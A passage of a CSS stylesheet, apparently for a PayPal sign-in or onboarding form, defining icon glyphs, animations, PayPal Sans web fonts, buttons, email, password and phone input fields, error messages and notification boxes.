  content:"\e511"
}
.icon-wallet:before {
  content:"\e512"
}
.icon-play-video:before {
  content:"\e513"
}
.icon-heart:before {
  content:"\e514"
}
.icon-shield:before {
  content:"\e515"
}
.icon-tunes:before {
  content:"\e516"
}
.icon-invoice:before {
  content:"\e517"
}
.icon-shopping-bag:before {
  content:"\e518"
}
.icon-phone:before {
  content:"\e519"
}
.icon-phone-solid:before {
  content:"\e520"
}
.icon-tag:before {
  content:"\e521"
}
.icon-delivery:before {
  content:"\e522"
}
.icon-questionmark:before {
  content:"\e523"
}
.icon-cut-coupons:before {
  content:"\e524"
}
.icon-register:before {
  content:"\e525"
}
.icon-house:before {
  content:"\e526"
}
.icon-gift-card:before {
  content:"\e527"
}
.icon-messages:before {
  content:"\e528"
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -webkit-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
@-moz-keyframes rotation {
  from {
    -moz-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -moz-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
@-o-keyframes rotation {
  from {
    -o-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -o-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
@keyframes rotation {
  from {
    transform:rotate(0deg)
  }
  to {
    transform:rotate(359deg)
  }
}
@-webkit-keyframes rightToLeft {
  0% {
    -webkit-transform:translateX(100%);
    transform:translateX(100%)
  }
  100% {
    -webkit-transform:translateX(0%);
    transform:translateX(0%)
  }
}
@-moz-keyframes rightToLeft {
  0% {
    -moz-transform:translateX(100%);
    transform:translateX(100%)
  }
  100% {
    -moz-transform:translateX(0%);
    transform:translateX(0%)
  }
}
@-o-keyframes rightToLeft {
  0% {
    -o-transform:translateX(100%);
    transform:translateX(100%)
  }
  100% {
    -o-transform:translateX(0%);
    transform:translateX(0%)
  }
}
@font-face {
  font-family:pp-sans-big-bold;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Bold.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Bold.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Bold.woff) format("woff"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Bold.svg) format("svg")
}
@font-face {
  font-family:pp-sans-big-light;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Light.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Light.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/paypal-ui/fonts/PayPalSansBig-Light.woff2) format("woff2"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Light.svg) format("svg")
}
@font-face {
  font-family:pp-sans-big-medium;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Medium.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Medium.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/paypal-ui/fonts/PayPalSansBig-Medium.woff2) format("woff2"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Medium.svg) format("svg")
}
@font-face {
  font-family:pp-sans-big-regular;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Regular.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Regular.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/paypal-ui/fonts/PayPalSansBig-Regular.woff2) format("woff2"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Regular.svg) format("svg")
}
@font-face {
  font-family:pp-sans-big-thin;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Thin.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Thin.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Thin.woff) format("woff"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansBig-Thin.svg) format("svg")
}
@font-face {
  font-family:pp-sans-small-bold;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Bold.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Bold?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Bold.woff) format("woff"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Bold.svg) format("svg")
}
@font-face {
  font-family:pp-sans-small-light;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Light.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Light.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Light.woff) format("woff"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Light.svg) format("svg")
}
@font-face {
  font-family:pp-sans-small-medium;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Medium.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Medium.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Medium.woff) format("woff"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Medium.svg) format("svg")
}
@font-face {
  font-family:pp-sans-small-regular;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Regular.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Regular.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Regular.woff) format("woff"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Regular.svg) format("svg")
}
@font-face {
  font-family:pp-sans-small-thin;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Thin.eot);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Thin.eot?#iefix) format("embedded-opentype"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Thin.woff) format("woff"),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/font/PP-Sans/PayPalSansSmall-Thin.svg) format("svg")
}
.pp-sans-big-bold {
  font-family:pp-sans-big-bold,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-big-light {
  font-family:pp-sans-big-light,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-big-medium {
  font-family:pp-sans-big-medium,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-big-regular {
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-small-bold {
  font-family:pp-sans-small-bold,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-small-light {
  font-family:pp-sans-small-light,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-small-medium {
  font-family:pp-sans-small-medium,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-small-regular {
  font-family:pp-sans-small-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.pp-sans-small-thin {
  font-family:pp-sans-small-thin,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.main .headContainer {
  margin-bottom:10px
}
.injectedUlLayout {
  display:block!important
}
html.mobile,
body.mobile {
  height:100%
}
@media all and (max-width:767px) {
  * {
    -webkit-tap-highlight-color:transparent;
    -webkit-touch-callout:none
  }
  header.headContainer {
    width:100%
  }
}
a.button,
a.button:link,
a.button:visited,
.button {
  width:100%;
  min-height:44px;
  padding:12px 32px;
  border:0;
  display:block;
  margin-top:8px;
  margin-bottom:8px;
  background-color:#142c8e;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none;
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  -khtml-border-radius:4px;
  border-radius:4px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  cursor:pointer;
  -webkit-appearance:none;
  -moz-appearance:none;
  -ms-appearance:none;
  -o-appearance:none;
  appearance:none;
  -webkit-tap-highlight-color:transparent;
  color:#fff;
  font-size:1.2em;
  text-align:center;
  font-weight:700;
  font-family:HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  text-shadow:none;
  text-decoration:none;
  transition:color .2s ease,background-color .2s ease,border-color .2s ease,box-shadow .2s ease;
  -webkit-font-smoothing:antialiased
}
a.button:focus,
a.button:link:focus,
a.button:visited:focus,
.button:focus {
  background-color:#142c8e;
  border:.1875rem solid #1040c1;
  outline:0;
  box-shadow:0 0 0 .375rem rgba(16,114,235,.16)
}
a.button:hover,
a.button:link:hover,
a.button:visited:hover,
.button:hover {
  background-color:#1040c1;
  border-color:#1040c1;
  outline:0
}
a.button.active,
a.button:link.active,
a.button:visited.active,
.button.active,
a.button:active,
a.button:link:active,
a.button:visited:active,
.button:active {
  background:#142c8e
}
a.button.secondary,
a.button:link.secondary,
a.button:visited.secondary,
.button.secondary {
  background-color:transparent;
  color:#142c8e;
  border:.0125rem solid #142c8e;
  transition:color .2s ease,background-color .2s ease,border-color .2s ease,box-shadow .2s ease
}
a.button.secondary:hover,
a.button:link.secondary:hover,
a.button:visited.secondary:hover,
.button.secondary:hover {
  background:0 0;
  border-color:#142c8e;
  box-shadow:inset 0 0 0 .0625rem #142c8e;
  color:#142c8e
}
a.button.secondary:focus,
a.button:link.secondary:focus,
a.button:visited.secondary:focus,
.button.secondary:focus {
  background:0 0;
  border-color:#142c8e;
  box-shadow:inset 0 0 0 .0625rem #142c8e;
  color:#142c8e;
  outline:0;
  border:.125rem solid #1072eb;
  box-shadow:0 0 0 .25rem rgba(16,114,235,.16)
}
a.button,
a.button:link,
a.button:visited {
  padding:11px
}
.buttonMoreAccessible {
  background:#005583
}
.buttonMoreAccessible:hover,
.buttonMoreAccessible:focus {
  background:#004165
}
.actionsSpaced {
  margin-top:30px
}
.actionsSpacedShort {
  margin-top:20px
}
.buttonAsLink {
  color:#0079ad
}
.buttonAsLink button,
.buttonAsLink input[type=submit] {
  display:inline;
  overflow:visible;
  border:0;
  padding:0;
  background:0 0;
  color:#1072eb;
  font-family:HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size:1.2em;
  text-align:left;
  text-decoration:none;
  vertical-align:baseline;
  cursor:pointer;
  box-shadow:none
}
.buttonAsLink::-moz-focus-inner {
  border:0;
  padding:0
}
.buttonAsLink:hover,
.buttonAsLink :focus {
  text-decoration:underline;
  outline:0
}
.button {
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  font-size:100%;
  border-radius:25px;
  height:48px
}
::-webkit-input-placeholder {
  font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  color:#6c7378;
  text-align:left
}
:-moz-placeholder {
  font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  color:#6c7378;
  text-align:left
}
::-moz-placeholder {
  font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  color:#6c7378;
  text-align:left
}
:-ms-input-placeholder {
  font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  color:#6c7378;
  text-align:left
}
.fieldWrapper {
  position:relative;
  z-index:2;
  width:100%
}
.errorMessage {
  position:absolute;
  top:1px;
  left:0;
  z-index:1;
  width:100%;
  height:0;
  opacity:1;
  -webkit-border-radius:0 0 4px 4px;
  -moz-border-radius:0 0 4px 4px;
  -khtml-border-radius:0 0 4px 4px;
  border-radius:0 0 4px 4px;
  background:#fff;
  border-top:hidden;
  transition:all .2s ease-out
}
.errorMessage p {
  margin:0;
  color:#6c7378;
  font-weight:400;
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  font-size:14px;
  background-image:url(https://www.paypalobjects.com/webstatic/i/consumer/onboarding/sprite_form_2x.png);
  background-origin:padding-box;
  background-position:top -420px right 10px;
  background-position-x:left;
  padding-left:28px;
  background-size:25px;
  background-repeat:no-repeat;
  padding-bottom:2px;
  padding-top:2px;
  float:left
}
.errorMessage.show {
  display:inline-block!important;
  position:relative;
  padding:5px 0 0;
  height:auto;
  -webkit-border-radius:0 0 4px 4px;
  -moz-border-radius:0 0 4px 4px;
  -khtml-border-radius:0 0 4px 4px;
  border-radius:0 0 4px 4px;
  text-align:left;
  font-weight:400
}
.clearInput {
  position:absolute;
  top:13px;
  right:13px;
  width:18px;
  height:18px;
  -webkit-border-radius:18px;
  -moz-border-radius:18px;
  -khtml-border-radius:18px;
  border-radius:18px;
  margin:0;
  padding:0;
  background:#ccc;
  text-indent:-99999em;
  direction:ltr
}
.lower-than-ie10 .clearInput {
  top:31px
}
.clearInput:before {
  content:'X';
  position:absolute;
  top:0;
  left:4px;
  text-indent:0
}
.ie .clearInput:before {
  top:2px
}
.clearInput:focus,
.clearInput:hover {
  background:#999
}
.hasError .clearInput,
.no-js .clearInput {
  display:none
}
#splitEmailSection .textInput.hasError .fieldWrapper {
  border:.0625rem solid #d9360b
}
#splitEmailSection .fieldWrapper #email {
  border:0
}
#splitEmailSection .fieldWrapper:hover {
  transition:border .2s ease-in-out,background-color .2s ease-in-out;
  border:.0625rem solid #1040c1;
  border-radius:4px
}
#splitEmailSection .fieldWrapper {
  border:.0625rem solid #9da3a6;
  border-radius:4px
}
.textInput {
  position:relative
}
.textInput .fieldWrapper {
  margin-bottom:16px
}
.textInput input[type=text]::-webkit-input-placeholder {
  color:transparent
}
.textInput input[type=text]:-moz-placeholder {
  color:transparent
}
.textInput input[type=text]::-moz-placeholder {
  color:transparent
}
.textInput input[type=text]:-ms-input-placeholder {
  color:transparent
}
.textInput .fieldWrapper:before {
  content:"";
  display:block;
  z-index:-1;
  position:absolute;
  top:0;
  width:100%;
  height:40px;
  background-color:#fff;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px
}
.textInput.hasError input {
  border:.0625rem solid #d9360b
}
.textInput.hasError input:-moz-placeholder {
  color:#999
}
.textInput.hasError input::-moz-placeholder {
  color:#999
}
.textInput.hasError input:-ms-input-placeholder {
  color:#999
}
.textInput.hasError input::-webkit-input-placeholder {
  color:#999
}
.textInput.hasError input:focus,
.textInput.hasError input:active {
  border:.0625rem solid #d9360b;
  box-shadow:inset 0 0 0 .0625rem #d9360b,0 0 0 .375rem rgba(217,54,11,.16),inset 0 0 0 1px #d9360b,0 0 0 1px #d9360b
}
.textInput.hasError input:focus:-moz-placeholder,
.textInput.hasError input:active:-moz-placeholder {
  color:#9b989b
}
.textInput.hasError input:focus::-moz-placeholder,
.textInput.hasError input:active::-moz-placeholder {
  color:#9b989b
}
.textInput.hasError input:focus:-ms-input-placeholder,
.textInput.hasError input:active:-ms-input-placeholder {
  color:#9b989b
}
.textInput.hasError input:focus::-webkit-input-placeholder,
.textInput.hasError input:active::-webkit-input-placeholder {
  color:#9b989b
}
.textInput.hasError input {
  padding-top:20px
}
.textInput.hasError input:placeholder-shown {
  font-size:18px
}
.textInput.hasError input[type=email]::-webkit-input-placeholder {
  color:transparent
}
.textInput.hasError input[type=email]:-moz-placeholder {
  color:transparent
}
.textInput.hasError input[type=email]::-moz-placeholder {
  color:transparent
}
.textInput.hasError input[type=email]:-ms-input-placeholder {
  color:transparent
}
.textInput.hasError input[type=email]:focus~.fieldLabel,
.textInput.hasError input[type=email]:not(:focus):valid~.fieldLabel,
.textInput.hasError input[type=email]:not(:placeholder-shown)~.fieldLabel {
  top:8px;
  bottom:10px;
  left:10px;
  font-size:14px;
  height:30px;
  width:400px;
  clip:unset;
  opacity:1
}
.textInput.hasError [for=email].fieldLabel {
  position:absolute;
  pointer-events:none;
  left:10px;
  top:18px;
  transition:.2s ease all;
  height:30px;
  width:400px;
  clip:unset
}
.textInput.hasError input[type=password]::-webkit-input-placeholder {
  color:transparent
}
.textInput.hasError input[type=password]:-moz-placeholder {
  color:transparent
}
.textInput.hasError input[type=password]::-moz-placeholder {
  color:transparent
}
.textInput.hasError input[type=password]:-ms-input-placeholder {
  color:transparent
}
.textInput.hasError input[type=password]:focus~.fieldLabel,
.textInput.hasError input[type=password]:not(:focus):valid~.fieldLabel,
.textInput.hasError input[type=password]:not(:placeholder-shown)~.fieldLabel {
  top:8px;
  bottom:10px;
  left:10px;
  font-size:14px;
  height:30px;
  width:400px;
  clip:unset;
  opacity:1
}
.textInput.hasError input[type=text]:focus~.fieldLabel,
.textInput.hasError input[type=text]:not(:focus):valid~.fieldLabel,
.textInput.hasError input[type=text]:not(:placeholder-shown)~.fieldLabel {
  top:8px;
  bottom:10px;
  left:10px;
  font-size:14px;
  height:30px;
  width:400px;
  clip:unset;
  opacity:1
}
.textInput.hasError [for=password].fieldLabel {
  position:absolute;
  pointer-events:none;
  left:10px;
  top:18px;
  transition:.2s ease all;
  height:30px;
  width:400px;
  clip:unset
}
.textInput .fieldLabel {
  position:absolute;
  color:#6c7378;
  clip:rect(1px 1px 1px 1px);
  clip:rect(1px,1px,1px,1px);
  padding:0;
  border:0;
  height:1px;
  width:1px;
  overflow:hidden
}
.textInput button,
.textInput textarea {
  height:64px;
  width:100%;
  padding:0 10px;
  border:.0625rem solid #9da3a6;
  background:#fff;
  text-overflow:ellipsis;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  -khtml-border-radius:4px;
  border-radius:4px;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none;
  font-size:100%;
  color:#000;
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-variant:normal;
  font-weight:400;
  /*! @noflip */direction:ltr
}
.textInput input:focus,
.textInput textarea:focus {
  outline:0;
  border:.0625rem solid #1040c1;
  box-shadow:inset 0 0 0 .125rem #1040c1,0 0 0 .375rem rgba(16,114,235,.16),inset 0 0 0 1px #031954,0 0 0 1px #1040c1;
  background-color:#fff
}
.textInput button {
  padding-top:0px
}
.textInput input:placeholder-shown {
  font-size:18px
}
.textInput input[type=email]::-webkit-input-placeholder {
  color:transparent
}
.textInput input[type=email]:-moz-placeholder {
  color:transparent
}
.textInput input[type=email]::-moz-placeholder {
  color:transparent
}
.textInput input[type=email]:-ms-input-placeholder {
  color:transparent
}
.textInput input[type=email]:focus~.fieldLabel,
.textInput input[type=email]:not(:focus):valid~.fieldLabel,
.textInput input[type=email]:not(:placeholder-shown)~.fieldLabel {
  top:8px;
  bottom:10px;
  left:10px;
  font-size:14px;
  height:30px;
  width:400px;
  clip:unset;
  opacity:1
}
.textInput [for=email].fieldLabel {
  position:absolute;
  pointer-events:none;
  left:10px;
  top:18px;
  transition:.2s ease all;
  height:30px;
  width:400px;
  clip:unset
}
.textInput input[type=password]::-webkit-input-placeholder {
  color:transparent
}
.textInput input[type=password]:-moz-placeholder {
  color:transparent
}
.textInput input[type=password]::-moz-placeholder {
  color:transparent
}
.textInput input[type=password]:-ms-input-placeholder {
  color:transparent
}
.textInput input[type=password]:focus~.fieldLabel,
.textInput input[type=password]:not(:focus):valid~.fieldLabel,
.textInput input[type=password]:not(:placeholder-shown)~.fieldLabel {
  top:8px;
  bottom:10px;
  left:10px;
  font-size:14px;
  height:30px;
  width:400px;
  clip:unset;
  opacity:1
}
.textInput input[type=text]:focus~.fieldLabel,
.textInput input[type=text]:not(:focus):valid~.fieldLabel,
.textInput input[type=text]:not(:placeholder-shown)~.fieldLabel {
  top:8px;
  bottom:10px;
  left:10px;
  font-size:14px;
  height:30px;
  width:400px;
  clip:unset;
  opacity:1
}
.textInput [for=password].fieldLabel {
  position:absolute;
  pointer-events:none;
  left:10px;
  top:18px;
  transition:.2s ease all;
  height:30px;
  width:400px;
  clip:unset
}
.textInput textarea {
  padding-top:12px;
  padding-right:0;
  height:100%;
  overflow:auto
}
.textInput input:not([type=submit]):not([type=radio]):not([type=checkbox]) {
  -webkit-background-clip:padding-box;
  -moz-background-clip:padding-box;
  background-clip:padding-box;
  -webkit-transition:border .2s ease-in-out,background-color .2s ease-in-out;
  -moz-transition:border .2s ease-in-out,background-color .2s ease-in-out;
  -o-transition:border .2s ease-in-out,background-color .2s ease-in-out;
  transition:border .2s ease-in-out,background-color .2s ease-in-out
}
.textInput .tickmark {
  background:url(sprite_form.png) no-repeat ""
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .textInput .tickmark {
    background:url(sprite_form_2x.png) no-repeat "";
    background-size:25px
  }
}
.textInput .tickmark {
  width:35px;
  height:35px;
  margin-top:2px;
  right:5px;
  float:right;
  position:absolute;
  z-index:3;
  text-align:center;
  cursor:pointer;
  background-position:0 69%
}
.textInput .hasPhoneIcon {
  padding-right:35px
}
.textInput .hasEmailIcon {
  padding-right:43px
}
.textInput .uneditableField {
  border:0;
  text-align:center;
  font-family:HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.textInput .uneditableField.uneditablePhone {
  padding-left:40px
}
.textInput .uneditableField:focus {
  border:0
}
.textInput input[type=number]::-webkit-inner-spin-button,
.textInput input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance:none;
  -moz-appearance:none;
  margin:0
}
.textInput input[type=number] {
  padding-bottom:20px;
  -moz-appearance:textfield;
  -webkit-appearance:textfield
}
.textInput[style="z-index: 100;"] {
  margin-bottom:0
}
.textInput[style="z-index: 100;"] .fieldWrapper {
  margin-bottom:0
}
#passwordSection label:not([for=password]):not([for=email]) {
  color:transparent;
  pointer-events:none
}
.countryPhoneSelectWrapper {
  margin-top:18px
}
#email {
  padding-top:20px
}
#passwordSection label:not([for=password]):not([for=email]) {
  color:transparent
}
.countryPhoneSelectWrapper {
  margin-top:20px
}
#email {
  padding-top:20px
}
.js .lap .textInput,
.js div.lap.textInput {
  padding:0;
  position:relative
}
.js .lap .textInput label,
.js div.lap.textInput label {
  position:absolute;
  left:12px;
  z-index:1;
  color:#666;
  cursor:text
}
.js .lap .textInput label.focus,
.js div.lap.textInput label.focus,
.js div.lap.textInput label.focus span.optional,
.js .lap .textInput label.focus span.optional {
  color:#b3b3b3
}
.js .lap .textInput.medium,
.js div.lap.textInput.medium {
  padding:0;
  position:relative
}
.js .lap .textInput.medium label.focus,
.js .formMedium div.lap.textInput.medium label.focus {
  color:#b3b3b3
}
.js .lap .textInput.medium label,
.js div.lap.textInput.medium label {
  position:absolute;
  left:12px;
  z-index:1;
  color:#666
}
.groupFields {
  clear:both
}
.groupFields .textInput {
  width:48.9%;
  float:left
}
.groupFields .textInput input {
  width:100%
}
.groupFields .left,
.groupFields .middle {
  margin-right:10px
}
.groupFields .multi .left {
  width:72.5%;
  float:left
}
.groupFields .multi .right {
  width:25%;
  float:left
}
.groupFields .multi.equal .left,
.groupFields .multi.equal .right {
  width:48.6%
}
.groupFields .reverse .right {
  width:72.3%
}
.groupFields .reverse .left {
  width:25%
}
.groupFields .multiple .left {
  width:48.8%;
  float:left
}
.groupFields .multiple .right {
  width:25%;
  float:left
}
.groupFields .multiple .middle {
  width:21.4%;
  float:left
}
.groupFields .multiple.equal .left,
.groupFields .multiple.equal .right,
.groupFields .multiple.equal .middle {
  width:31.8%
}
.groupFields .large {
  width:100%
}
.groupReatedFields .left {
  width:27%;
  float:left
}
.groupReatedFields .right {
  width:73%;
  float:left
}
.groupReatedFields .selectDropdown {
  border-right:0;
  border-top-right-radius:0;
  border-bottom-right-radius:0
}
.groupReatedFields .textInput input {
  border-top-left-radius:0;
  border-bottom-left-radius:0
}
@media all and (min-width:768px) and (max-width:1024px) {
  .groupFields .multi.equal .left,
  .groupFields .multi.equal .right {
    width:48.4%
  }
}
@media all and (min-width:768px) and (max-width:1024px) and (orientation:portrait) {
  .groupFields .multi.equal .left,
  .groupFields .multi.equal .right {
    width:48.2%
  }
}
@media all and (max-width:538px) {
  .groupFields .textInput,
  .groupFields .multi .textInput,
  .groupFields .multiple .textInput,
  .groupFields .selectDropdown,
  .groupFields .multi .selectDropdown,
  .groupFields .multiple .selectDropdown {
    width:100%
  }
}
@media all and (max-width:767px) {
  .groupFields .multi.equal .left,
  .groupFields .multi.equal .right {
    width:48.2%
  }
}
html[dir=rtl] .hasError input {
  padding-left:45px
}
#onboardingFlow .fieldWrapper {
  text-align:left
}
#onboardingFlow input[type=email]:focus~.fieldLabel,
#onboardingFlow input[type=email]:not(:focus):valid~.fieldLabel,
#onboardingFlow input[type=email]:not(:placeholder-shown)~.fieldLabel {
  top:8px;
  bottom:10px;
  left:10px;
  font-size:14px;
  height:30px;
  width:400px;
  clip:unset;
  opacity:1
}
#onboardingFlow [for=onboardingFlowEmail].fieldLabel {
  position:absolute;
  pointer-events:none;
  left:10px;
  top:18px;
  transition:.2s ease all;
  height:30px;
  width:400px;
  clip:unset
}
.countryPhoneSelectWrapper {
  height:44px;
  width:75px;
  /*! @noflip */position:absolute;
  z-index:101;
  /*! @noflip */left:0;
  /*! @noflip */direction:ltr
}
.countryPhoneSelectWrapper .countryPhoneSelect {
  position:relative;
  height:44px;
  width:75px;
  border:0;
  background:0 0;
  opacity:0;
  z-index:1;
  direction:ltr
}
.countryPhoneSelectWrapper .countryPhoneSelectChoice {
  position:absolute;
  top:3px;
  left:0;
  height:44px;
  display:table;
  width:100%;
  border-radius:5px;
  font-size:18px
}
.countryPhoneSelectWrapper .countryPhoneSelectChoice::after {
  content:'';
  position:absolute;
  top:7px;
  height:8px;
  width:8px;
  /*! @noflip */margin:8px 0 0 8px;
  -moz-border-bottom-colors:none;
  -moz-border-left-colors:none;
  -moz-border-right-colors:none;
  -moz-border-top-colors:none;
  border-color:#333;
  border-image:none;
  border-style:solid;
  /*! @noflip */border-width:1.5px 1.5px 0 0;
  /*! @noflip */-webkit-transform:rotate(135deg);
  -moz-transform:rotate(135deg);
  -o-transform:rotate(135deg);
  -ms-transform:rotate(135deg);
  transform:rotate(135deg)
}
.countryPhoneSelectWrapper .countryCode,
.countryPhoneSelectWrapper .phoneCode {
  display:table-cell;
  vertical-align:middle
}
.countryPhoneSelectWrapper .countryCode {
  display:none;
  position:relative;
  text-align:center;
  color:#fff;
  font-weight:700
}
.countryPhoneSelectWrapper .phoneCode {
  padding-left:12px;
  width:62%
}
.countryPhoneSelectWrapper .countryCode::before {
  content:'';
  position:absolute;
  top:10px;
  left:4px;
  width:80%;
  height:22px;
  background:#0079ad;
  border-radius:5px;
  z-index:-1
}
.focus {
  border:1px solid #296FB4!important;
  border-bottom-left-radius:4px;
  border-top-left-radius:4px
}
.phoneInputWrapper.textInput div input {
  /*! @noflip */padding-left:75px;
  padding-top:0
}
.icon {
  position:absolute;
  top:0;
  right:0;
  width:40px;
  height:37px;
  padding:0;
  background:0;
  border:0;
  color:#009cde;
  text-indent:-9999px;
  direction:ltr
}
.lower-than-ie9 .icon {
  position:static;
  display:block;
  height:auto;
  margin-top:2px;
  text-indent:0;
  width:auto
}
.lower-than-ie10 .iconPhone {
  top:17px
}
.iconPhone::before {
  content:"l";
  position:absolute;
  right:-7px;
  top:-5px;
  text-indent:0;
  font-size:50px
}
.lower-than-ie10 .iconEmail {
  top:16px
}
.iconEmail::before {
  content:"n";
  position:absolute;
  top:-5px;
  right:-3px;
  text-indent:0;
  font-size:50px
}
.hasError .icon {
  display:none
}
.splitPhoneSection.adjustSection {
  margin-bottom:7.08%
}
.splitPinSection .pin-password {
  margin-bottom:10px
}
.profileDisplayPhoneCode {
  margin-right:5px
}
.notifications {
  outline:0;
  margin-bottom:10px;
  font-size:13px
}
.notifications.animatable {
  display:none
}
.notifications .notification {
  margin:0;
  padding:15px 15px 15px 44px;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  border-width:1px;
  border-style:solid;
  text-align:left;
  font-size:1em;
  background:url(https://www.paypalobjects.com/images/shared/icon_alert_sprite-2x.png) no-repeat;
  background-size:20px
}
.notifications .notification.notification-default {
  background-color:#f7f9fa;
  background-position:12px -788px;
